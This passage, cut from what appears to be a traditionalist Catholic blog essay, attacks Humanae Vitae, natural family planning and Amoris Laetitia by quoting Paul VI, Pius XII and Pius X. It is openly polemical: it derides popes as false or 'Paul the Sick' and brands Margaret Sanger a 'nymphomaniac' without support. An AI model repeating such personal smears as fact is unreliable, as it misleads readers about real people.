1.538em;"><span style="line-height: 1.538em;"> </span></span></span></p>
<p align="justify" style="font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">It was a scant four years later that Giovanni Montini/<a href="http://www.christorchaos.com/BlessedPaulTheSick.htm"><strong>Paul The Sick</strong></a> made this revolutionary phrase his very own:  </span></span></p>
<p align="justify" style="font-size: 13.008px; line-height: 20.0063px; margin-left: 40px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;"><span style="line-height: 1.538em;">And finally this love is fecund for it is not exhausted by the communion between husband and wife, but is destined to continue, raising up new lives. "Marriage and conjugal love are by their nature ordained toward the begetting and educating of children. Children are really the supreme gift of marriage and contribute very substantially to the welfare of their parents."</span><sup>8</sup></span></span></p>
<p align="justify" style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">10. <strong>Hence conjugal love requires in husband and wife an awareness of their mission of "responsible parenthood," which today is rightly much insisted upon, and which also must be exactly understood</strong>. Consequently it is to be considered under different aspects which are legitimate and connected with one another.</span></span></p>
<p align="justify" style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">In relation to the biological processes, <strong>responsible parenthood means the knowledge and respect of their functions; human intellect discovers in the power of giving life biological laws which are part of the human person</strong>.</span></span></p>
<p align="justify" style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">In relation to the tendencies of instinct or passion, responsible parenthood means that necessary dominion which reason and will must exercise over them.</span></span></p>
<p align="justify" style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;"><strong>In relation to physical, economic, psychological and social conditions, responsible parenthood is exercised, either by the deliberate and generous decision to raise a numerous family, or by the decision, made for grave motives and with due respect for the moral law, to avoid for the time being, or even for an indeterminate period, a new birth</strong>.</span></span></p>
<p align="justify" style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Responsible parenthood also and above all implies a more profound relationship to the objective moral order established by God, of which a right conscience is the faithful interpreter. The responsible exercise of parenthood implies, therefore, that husband and wife recognize fully their own duties towards God, towards themselves, towards the family and towards society, in a correct hierarchy of values.</span></span></p>
<p align="justify" style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">In the task of transmitting life, therefore, they are not free to proceed completely at will, as if they could determine in a wholly autonomous way the honest path to follow; but they must conform their activity to the creative intention of God, expressed in the very nature of marriage and of its acts, and manifested by the constant teaching of the Church.</span></span></p>
<p align="justify" style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">11. These acts, by which husband and wife are united in chaste intimacy, and by means of which human life is transmitted, are, as the Council recalled, "noble and worthy,"and they do not cease to be lawful if, for causes independent of the will of husband and wife, they are foreseen to be infecund, since they always remain ordained towards expressing and consolidating their union. In fact, as experience bears witness, not every conjugal act is followed by a new life. God has wisely disposed natural laws and rhythms of fecundity which, of themselves, cause a separation in the succession of births. Nonetheless the Church, calling men back to the observance of the norms of the natural law, as interpreted by their constant doctrine, teaches that each and every marriage act (quilibet matrimonii usus) must remain open to the transmission of life.</span></span></p>
<p align="justify" style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">12. That teaching, often set forth by the magisterium, is founded upon the inseparable connection, willed by God and unable to be broken by man on his own initiative, between the two meanings of the conjugal act: the unitive meaning and the procreative meaning. Indeed, by its intimate structure, the conjugal act, while most closely uniting husband and wife, capacitates them for the generation of new lives, according to laws inscribed in the very being of man and of woman. By safeguarding both these essential aspects, <strong>the unitive and the procreative, the conjugal act preserves in its fullness the sense of true mutual love and its ordination towards man's most high calling to parenthood. We believe that the men of our day are particularly capable of seeing the deeply reasonable and human character of this fundamental principle</strong>. (Giovanni Montini/Paul VI, <em>Humanae Vitae</em>, July 25, 1968.)</span></span></p>
<p align="justify" style="font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Who had been calling for "responsible parenthood" for five decades prior to her death on September 6, 1966? The nymphomaniac, racist and eugenicist named Margaret Sanger, the founder of the Birth Control League that became known as Planned Parenthood, that's who. Her followers continue to champion this shopworn slogan that found its way into the text of an alleged "papal" encyclical letter. Montini/Paul VI's acceptance of "responsible parenthood" slogan of Margaret Sanger and her diabolical minions, coupled with the inversion of the ends of marriage propagated by Dietrich von Hildebrand, constitutes a revolution against the ends of marriage that have "baptized," if you will, a supposedly "natural" form of contraception that is to be used as a matter of<em> routine</em>, not in truly extraordinary cases, where is it only lawful, that is, permissible, and never mandated.</span></span></p>
<p align="justify" style="font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">The inclusion of "psychological" reasons to abstain from the conception of children by the use of "knowing" the physicality of a woman's body has been interpreted rather broadly, shall we say. In plain English: the use of "psychological" reasons to abstain from the conception of children has been used to reaffirm the "consciences" of those who are "not ready" for children. This is no different whatsoever than those who have chosen the use of artificial means to prevent the conception of children because they are "not ready" to have them. They have careers. They have poor finances. They have elderly parents for whom to care. They have "plans." They have to get through school. And on and on on. Everybody's got a "serious reason." These are nothing other than excuses and rationalizations that consider marriage in purely naturalistic and materialistic, if not utilitarian, terms without any true love of God and thus of trust that He will send married couples all of the supernatural and temporal helps that they need to provide for the children that God sees fit to send them.</span></span></p>
<p align="justify" style="font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">The "teaching" that led to what is called today as "natural family planning" is <em>not </em>to be found in Pope Pius XII's October 29, 1951, Address to Midwives on the Nature of Their Profession. It is to be found in Paul VI's <em>Humanae Vitae</em>, devoted to the "responsible parenthood" slogan of Planned Parenthood and the United Nations and environmental groups.</span></span></p>
<p align="justify" style="font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Truly responsible Catholic parenthood is founded in a love for God's Holy Will and by training however many or few children in the truths of the Catholic Faith, which require parents to eschew worldliness and to arm them with the supernatural and natural means to live in a "popular culture" devoted to the glorification of the very thing that caused Our Blessed Lord and Saviour Jesus Christ to suffer in His Sacred Humanity during His Passion and Death and that caused those Seven Swords of Sorrow to be pierced through and through the Sorrowful and Immaculate Heart of Mary, that is, sin. <em>That'</em>s truly responsible Catholic parenthood. Not that which is represented by "Paul the Sick" and<em> Humanae Vitae</em>, and that remains the foundation of the revolution against the family that Jorge Mario Bergoglio and friends seek to advance with the forthcoming "extraordinary synod of bishops" on the "pastoral challenges facing the family."</span></span></p>
<p align="justify" style="font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">The notion of "family limitation" had been discussed at the "Second" Vatican Council, something that horrified the Pro-Prefect of the Holy Office, Alfredo Cardinal Ottaviani, the great foe of Father John Courtney Murray, S.J., and his Americanist efforts to make "religious liberty," termed as a  heresy by Pope Pius VII in <em>Post Tam Diuturnas</em>, April 29, 1814, and as insanity by Pope Gregory XVI in<em> Mirari Vos</em>, August 15, 1832. Cardinal Ottaviani spoke as follows concerning "family limitation" at the "Second" Vatican Council:  </span></span></p>
<p align="justify" style="margin-left: 40px; font-size: 13.008px; line-height: 20.0063px;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;"><span style="line-height: 1.538em;">"I am not pleased with the statement in the text</span><strong style="font-size: 13.008px; line-height: 1.538em;"> t</strong><strong style="font-size: 13.008px; line-height: 1.538em;">hat married couples may determine the number of children they are to have</strong><span style="line-height: 1.538em;">. </span><b style="font-size: 13.008px; line-height: 1.538em;">Never has this been heard of in the Church.</b><span style="line-height: 1.538em;"> My father was a laborer, and the fear of having many children never entered my parents' minds, because they trusted in Providence. [I am amazed]</span><strong style="font-size: 13.008px; line-height: 1.538em;"> that yesterday in the Council it should have been said that there was doubt whether a correct stand had been taken hitherto on the principles governing marriage. Does this not mean that the inerrancy of the Church will be called into question? Or was not the Holy Spirit with His Church in past centuries to illuminate minds on this point of doctrine</strong><span style="line-height: 1.538em;">?" (As found in Peter W. Miller, </span><a rel="nofollow" href="http://www.seattlecatholic.com/article_20021025_Substituting_the_Exception_for_the_Rule.html" style="font-size: 13.008px; line-height: 1.538em;"><strong>Substituting the Exception for the Rule</strong></a><span style="line-height: 1.538em;">; </span><em style="font-size: 13.008px; line-height: 1.538em;">The Rhine Flows into the Tiber</em><span style="line-height: 1.538em;">, by Father Ralph Wiltgen, The Rhine Flows Into the Tiber, Tan Books and Publishers, 1967, is cited as the source of  this quotation.)</span></span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;">Cardinal Ottaviani prophetically anticipated Jorge Mario Bergoglio’s own smug belief that the correct stand that had been taken by the Catholic Church prior to the “Second” Vatican was erroneous all along, especially the emphasis on the procreation and education of children as the primary end of marriage. Amoris Laetitia does indeed imply that the Catholic Church was wrong, which is why it is necessary to admit “mistakes” and to make “adjustments” according to the circumstances of the times.</span></span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><span style="font-size: 16px;"><span style="font-family: 'times new roman', times, serif;"><em>Amoris Laetitia</em> is merely making explicit what was implicit in Giovanni Battista Enrico Antonio Maria Montini/Paul VI’s revolutionary <i>Humanae Vitae</i>, July 25, 1968, that gave formal sanction to the inversion of the ends proper to marriage while at the same time calling for what the population controllers themselves had long advocated: “responsible parenthood,” a phrase that would be used also by Karol Josef Wojtyla/John Paul II as a means to endorse “natural family planning,” a subject that was addressed at length on this site nearly five years ago and about which not word needs to be taken away or added.  </span></span><span style="font-family: 'times new roman', times, serif; font-size: 16px; line-height: 24px;">(See </span><span style="font-family: 'times new roman', times, serif; font-size: 16px; line-height: 24px;"><a href="http://www.christorchaos.com/Forty-ThreeYearsAfterHumanaeVitae.html" style="color: rgb(170, 22, 45);" target="_blank"><span style="font-weight: 700;">Forty-Three Years After <em>Humanae Vitae</em></span></a>, <a href="http://www.christorchaos.com/AlwaysTryingToFindAWay.htm" style="color: rgb(170, 22, 45);" target="_blank"><span style="font-weight: 700;">Always Trying To Find A Way</span></a> and <a href="http://www.christorchaos.com/PlantingSeedsofRevolutionaryChange.htm" style="border-bottom-color: rgb(170, 22, 45); color: rgb(170, 22, 45);" target="_blank"><span style="font-weight: 700;">Planting Seeds of Revolutionary Change</span></a>, <span style="font-weight: 700;"><a href="http://www.christorchaos.com/?q=content/jorge-puts-his-catholic-hat-dont-you-believe-it" rel="tag" style="color: rgb(170, 22, 45);" title="Jorge Puts On His Catholic Hat? Don't You Believe It">Jorge Puts On His "Catholic Hat"? Don't You Believe It</a></span> and <span style="font-weight: 700;"><a href="http://www.christorchaos.com/?q=content/rabbits-jorge-gods-blessings-pope-pius-xii" rel="tag" style="color: rgb(170, 22, 45);" title="&quot;Rabbits&quot; to Jorge, God's Blessings to Pope Pius XII">"Rabbits" to Jorge, God's Blessings to Pope Pius XII</a></span>)</span><span style="font-family: 'times new roman', times, serif; font-size: 16px; line-height: 24px;">.</span></p>
<p style="font-size: 13.008px; line-height: 20.0063px; text-align: justify; background-image: initial; background-attachment: initial; background-size: initial; background-origin: initial; background-clip: initial; background-position: initial; background-repeat: initial;"><span style="font-family: 'times new roman', times, serif; font-size: 16px; line-height: 24px;">Bergoglio has also made his own the "personalism" that was embraced by Montini/Paul VI in <em>Humanae Vitae</em> and by his two immediate predecessors, Wojtyla/John Paul II and Ratzinger/Benedict XVI, even though Pope Pius XII specifically condemned the personalist view of marriage on April 1,1944, and reiterated this condemnation seven years later:</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: 'times new roman', times, serif;">Certain publications concerning the purposes of matrimony, and their interrelationship and order, have come forth within these last years which either assert that the primary purpose of matrimony is not the generation of offspring, or that the secondary purposes are not subordinate to the primary purpose, but are independent of it.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: 'times new roman', times, serif;">In these works, different primary purposes of marriage are designated by other writers, as for example: the complement and personal perfection of the spouses through a complete mutual participation in life and action; mutual love and union of spouses to be nurtured and perfected the psychic and bodily surrender of one’s own person; and many other such things.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: 'times new roman', times, serif;">In the same writings a sense is sometimes attributed to words in the current documents of the Church (as for example, primary, secondary purpose), which does not agree with these words according to the common usage by theologians.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: 'times new roman', times, serif;">This revolutionary way of thinking and speaking aims to foster errors and uncertainties, to avoid which the Eminent and Very Fathers of this supreme Sacred Congregation, charged with the guarding of faith and morals, in a plenary session on Wednesday, the 29th of March, 1944, when the question was proposed to them: “Whether the opinion of certain writers can be admitted, who either deny that the primary purpose of matrimony is the generation of children and raising offspring, or teach that the secondary purposes are not essentially subordinate to the primary purpose, but are equally first and independent,” have decreed that the answer must be: In the negative. (As found in Henry Denzinger,<em> Enchirdion Symbolorum</em>, thirteenth edition, translated into English by Roy Deferrari and published in 1955 as <em>The Sources of Catholic Dogma</em>–referred to as “Denziger,” by B. Herder Book Company of St. Louis, Missouri, and London, England, No. 2295, pp. 624-625.)</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: 'times new roman', times, serif;">Pope Pius XII amplified this condemnation when he delivered his Address to Italian Midwives on the Nature of their Profession, October 29, 1951:</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: 'times new roman', times, serif;"><span style="font-weight: 700;">"Personal values" and the need to respect such are a theme which, over the last twenty years or so, has been considered more and more by writers. In many of their works, even the specifically sexual act has its place assigned, that of serving the "person" of the married couple. The proper and most profound sense of the exercise of conjugal rights would consist in this, that the union of bodies is the expression and the realization of personal and affective union</span>.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: 'times new roman', times, serif;">Articles, chapters, entire books, conferences, especially dealing with the "technique" of love, are composed to spread these ideas, to illustrate them with advice to the newly married as a guide in matrimony, in order that they may not neglect, through stupidity or a false sense of shame or unfounded scruples, that which God, Who also created natural inclinations, offers them. <span style="font-weight: 700;">If from their complete reciprocal gift of husband and wife there results a new life, it is a result which remains outside, or, at the most, on the border of "personal values"; a result which is not denied, but neither is it desired as the center of marital relations</span>.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: 'times new roman', times, serif;">According to these theories, your dedication for the welfare of the still hidden life in the womb of the mother, and your assisting its happy birth, would only have but a minor and secondary importance.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: 'times new roman', times, serif;">Now, if this relative evaluation were merely to place the emphasis on the personal values of husband and wife rather than on that of the offspring, it would be possible, strictly speaking, to put such a problem aside. <span style="font-weight: 700;">But, however, it is a matter of a grave inversion of the order of values and of the ends imposed by the Creator Himself. We find Ourselves faced with the propagation of a number of ideas and sentiments directly opposed to the clarity, profundity, and seriousness of Christian thought. Here, once again, the need for your apostolate. It may happen that you receive the confidences of the mother and wife and are questioned on the more secret desires and intimacies of married life. How, then, will you be able, aware of your mission, to give weight to truth and right order in the appreciation and action of the married couple, if you yourselves are not furnished with the strength of character needed to uphold what you know to be true and just</span>?</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: 'times new roman', times, serif;"><span style="font-weight: 700;">The primary end of marriage</span></span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: 'times new roman', times, serif;">Now, the truth is that matrimony, as an institution of nature, in virtue of the Creator's will, <span style="font-weight: 700;">has not as a primary and intimate end the personal perfection of the married couple but the procreation and upbringing of a new life. The other ends, inasmuch as they are intended by nature, are not equally primary, much less superior to the primary end, but are essentially subordinated to it. This is true of every marriage, even if no offspring result, just as of every eye it can be said that it is destined and formed to see, even if, in abnormal cases arising from special internal or external conditions, it will never be possible to achieve visual perception</span>.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: 'times new roman', times, serif;">It was precisely to end the uncertainties and deviations which threatened to diffuse errors regarding the scale of values of the purposes of matrimony and of their reciprocal relations, that a few years ago (March 10, 1944), <span style="font-weight: 700;">We Ourselves drew up a declaration on the order of those ends, pointing out what the very internal structure of the natural disposition reveals. We showed what has been handed down by Christian tradition, what the Supreme Pontiffs have repeatedly taught, and what was then in due measure promulgated by the Code of Canon Law. Not long afterwards, to correct opposing opinions, the Holy See, by a public decree, proclaimed that</span><em><span style="font-weight: 700;"> it could not admit the opinion of some recent authors who denied that the primary end of marriage is the procreation and education of the offspring, or teach that the secondary ends are not essentially subordinated to the primary end, but are on an equal footing and independent of it</span></em>.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: 'times new roman', times, serif;">Would this lead, perhaps, to Our denying or diminishing what is good and just in personal values resulting from matrimony and its realization? Certainly not, because the Creator has designed that for the procreation of a new life human beings made of flesh and blood, gifted with soul and heart, shall be called upon as men and not as animals deprived of reason to be the authors of their posterity. It is for this end that the Lord desires the union of husband and wife. Indeed, the Holy Scripture says of God that He created man to His image and He created him male and female, and willed—as is repeatedly affirmed in Holy Writ—that "a man shall leave mother and father, and shall cleave to his wife: and they shall be two in one flesh".</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: 'times new roman', times, serif;">All this is therefore true and desired by God.<span style="font-weight: 700;"> But, on the other hand, it must not be divorced completely from the primary function of matrimony—the procreation of offspring. Not only the common work of external life, but even all personal enrichment—spiritual and intellectual—all that in married love as such is most spiritual and profound, has been placed by the will of the Creator and of nature at the service of posterity. The perfect married life, of its very nature, also signifies the total devotion of parents to the well-being of their children, and married love in its power and tenderness is itself a condition of the sincerest care of the offspring and the guarantee of its realization</span>.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: 'times new roman', times, serif;"><span style="font-weight: 700;">To reduce the common life of husband and wife and the conjugal act to a mere organic function for the transmission of seed would be but to convert the domestic hearth, the family sanctuary, into a biological laboratory</span>. Therefore, in Our allocution of September 29, 1949, to the International Congress of Catholic Doctors, We expressly excluded artificial insemination in marriage. The conjugal act, in its natural structure, is a personal action, a simultaneous and immediate cooperation of husband and wife, which by the very nature of the agents and the propriety of the act, is the expression of the reciprocal gift, which, according to Holy Writ, effects the union "in one flesh".</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: 'times new roman', times, serif;">That is much more than the union of two genes, which can be effected even by artificial means, that is, without the natural action of husband and wife. The conjugal act, ordained and desired by nature, is a personal cooperation, to which husband and wife, when contracting marriage, exchange the right.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: 'times new roman', times, serif;">Therefore, when this act in its natural form is from the beginning perpetually impossible, the object of the matrimonial contract is essentially vitiated. This is what we said on that occasion: "Let it not be forgotten: only the procreation of a new life according to the will and the design of the Creator carries with it in a stupendous degree of perfection the intended ends. It is at the same time in conformity with the spiritual and bodily nature and the dignity of the married couple, in conformity with the happy and normal development of the child".</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: 'times new roman', times, serif;"><span style="font-weight: 700;">Advise the fiancée or the young married woman who comes to seek your advice about the values of matrimonial life that these personal values, both in the sphere of the body and the senses and in the sphere of the spirit, are truly genuine, but that the Creator has placed them not in the first, but in the second degree of the scale of values</span>. (Pope Pius XII, <a rel="nofollow" href="http://www.papalencyclicals.net/Pius12/P12midwives.htm" style="color: rgb(170, 22, 45);"><span style="font-weight: 700;">Address to Midwives on the Nature of Their Profession</span></a>, October 29, 1951.)</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: 'times new roman', times, serif;">This was a ringing condemnation of the very philosophical and theological foundations of the indiscriminate, institutionalized teaching and practice of "natural family planning" in the lives of Catholic married couples. It is also yet another papal condemnation of conciliarism's view of marriage.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: 'times new roman', times, serif;">One cannot overemphasize the importance of Pope Pius XII's condemnation of the very personalist ideology that is at the root of what is called today "natural family planning" as it came just a little over seven years and one-half years <em>after</em> the Holy Office's condemnation of the work, which was<em>identical</em> to that of Dietrich von Hildebrand's, of Father Herbert Doms, who had inverted the end of marriage. The condemnation of Father Doms' work was alluded to in a passage from the October 29, 1951, address just cited above. Here it is once again for the sake of emphasis:</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: 'times new roman', times, serif;">It was precisely to end the uncertainties and deviations which threatened to diffuse errors regarding the scale of values of the purposes of matrimony and of their reciprocal relations, that a few years ago (March 10, 1944), <span style="font-weight: 700;">We Ourselves drew up a declaration on the order of those ends, pointing out what the very internal structure of the natural disposition reveals. We showed what has been handed down by Christian tradition, what the Supreme Pontiffs have repeatedly taught, and what was then in due measure promulgated by the Code of Canon Law. Not long afterwards, to correct opposing opinions, the Holy See, by a public decree, proclaimed that</span><em><span style="font-weight: 700;"> it could not admit the opinion of some recent authors who denied that the primary end of marriage is the procreation and education of the offspring, or teach that the secondary ends are not essentially subordinated to the primary end, but are on an equal footing and independent of it</span></em>. (Pope Pius XII,<a rel="nofollow" href="http://www.papalencyclicals.net/Pius12/P12midwives.htm" style="color: rgb(170, 22, 45);"><span style="font-weight: 700;">Address to Midwives on the Nature of Their Profession</span></a>, October 29, 1951.)  </span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: 'times new roman', times, serif;">Yes, some of the "conservative" commenators who are lambasting the man they believe to be "Pope Francis" for </span><em style="font-family: 'times new roman', times, serif;">Amoris Laetitia </em><span style="font-family: 'times new roman', times, serif;">have long endorsed conciliarism's personalist view of marriage, thus</span><em style="font-family: 'times new roman', times, serif;"> </em><span style="font-family: 'times new roman', times, serif;">contributing to a Catholic "birth control mentality" that has undermined the stability of marriage, fed into the selfishness of spouses, closed the hearts of children to the benefits of having many siblings, and has led all too to seek "consolation," shall we say, outside of the Sacrament of Holy Matrimony. The mess that exists at this time is the result of the abandonment of Catholic teaching by the conciliar "popes" and their "bishops" and pastors and theologians, not a strict adherence or insistence upon it. </span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: 'times new roman', times, serif; line-height: 1.538em;">Moreover, the false "pontiff" uses the entirety of </span><em style="font-family: 'times new roman', times, serif; line-height: 1.538em;">Amoris Laetitia</em><span style="font-family: 'times new roman', times, serif; line-height: 1.538em;">'s text to canonize "conscience" as the standard by which "merciful" confessors must take into consideration subjective circumstances that may mitigate the moral culpability of those in "irregular situations" that do not correspond to the "ideal." Bergoglio made this clear in several passages, mostly at the end of the "exhortation" but also in the beginning: </span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: 'Lucida Grande', 'Lucida Sans Unicode', sans-serif; line-height: 1.538em;"><span style="font-family: 'times new roman', times, serif;">37. We have long thought that simply by stressing doctrinal, bioethical and moral issues, without encouraging openness to grace, we were providing sufficient support to families, strengthening the marriage bond and giving meaning to marital life. We find it difficult to present marriage more as a dynamic path to personal development and fulfilment than as a lifelong burden. <strong>We also find it hard to make room for the consciences of the faithful, who very often respond as best they can to the Gospel amid their limitations, and are capable of carrying out their own discernment in complex situations. We have been called to form consciences, not to replace them</strong>. </span></span><span style="font-family: 'times new roman', times, serif;">(</span><span style="font-weight: 700; font-family: 'times new roman', times, serif; line-height: 1.538em;"><a rel="nofollow" href="http://w2.vatican.va/content/dam/francesco/pdf/apost_exhortations/documents/papa-francesco_esortazione-ap_20160319_amoris-laetitia_en.pdf" style="border-bottom-color: rgb(170, 22, 45); color: rgb(170, 22, 45);">Jorge Mario Bergoglio, <em>Amoris Laetita</em>, March 19, 2016</a></span><span style="font-family: 'times new roman', times, serif; line-height: 1.538em;">.)</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: 'times new roman', times, serif; line-height: 1.538em;">Father Charles Curran, who led a pre-planned and well-funded campaign of dissent from <em>Humanae Vitae</em> on the grounds that it upheld Cahtolic teaching against artificial contraception even though was a revolutionary overturing of the ends proper to marriage and an endorsement of the agenda of family planners, has lived long enough to see his false notion of "conscience," which has received the de facto endorsement of many"bishops" and priests/presbyters within the conciliar structures, endorsed by a supposed "pope." </span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: 'times new roman', times, serif; line-height: 1.538em;">Yet it is that </span><span style="font-family: 'times new roman', times, serif;">Saint Thomas Aquinas wrote in </span><em style="font-family: 'times new roman', times, serif;">De Veritate</em><span style="font-family: 'times new roman', times, serif;"> that we are informed by the Natural Law to use our practical reason in a manner should the good will be chosen and evil avoided. The enemies of the binding precepts of the Divine Positive Law and the Natural Law in the counterfeit church of conciliarism believe that what is considered objectively evil can be called “good” because it is “unavoidable” to act otherwise. Pope Saint Pius X critiqued this Modernist falsehood as follows in <em>Pascendi Dominici Gregis</em>, September 8, 1907:</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, 'Times New Roman', serif; font-size: 16px; line-height: 24px; text-align: justify; margin-left: 40px;"><span style="font-family: 'times new roman', times, serif;">From the combination and, as it were, fusion of these two elements, the common mind which draws up the formula and the authority which imposes it, arises, according to the Modernists, the notion of the ecclesiastical magisterium. And, as this magisterium springs, in its last analysis, from the individual consciences and possesses its mandate of public utility for their benefit, it necessarily follows that the ecclesiastical magisterium must be dependent upon them, and should therefore be made to bow to the popular ideals. <strong>To prevent individual consciences from expressing freely and openly the impulses they feel, to hinder criticism from urging forward dogma in the path of its necessary evolution, is not a legitimate use but an abuse of a power given for the public weal. So too a due method and measure must be observed in the exercise of authority. To condemn and proscribe a work without the knowledge of the author, without hearing his explanations, without discussion, is something approaching to tyranny. And here again it is a question of finding a way of reconciling the full rights of authority on the one hand and those of liberty on the other</strong>.<strong> In the meantime the proper course for the Catholic will be to proclaim publicly his profound respect for authority, while never ceasing to follow his own judgment. Their general direction for the Church is as follows: that the ecclesiastical authority, since its end is entirely spiritual, should strip itself of that external pomp which adorns it in the eyes of the public. In this, they forget that while religion is for the soul, it is not exclusively for the soul, and that the honor paid to authority is reflected back on Christ who instituted it</strong>. (Pope Saint Pius X, <em>Pascendi Dominci Gregi</em>s, September 8, 1907.)  </span></p>
